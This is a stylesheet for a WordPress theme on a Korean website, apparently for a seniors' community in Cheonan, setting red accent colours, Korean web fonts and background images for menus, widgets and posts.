    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

body {
	background-image:url("http://cheonan-senior.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
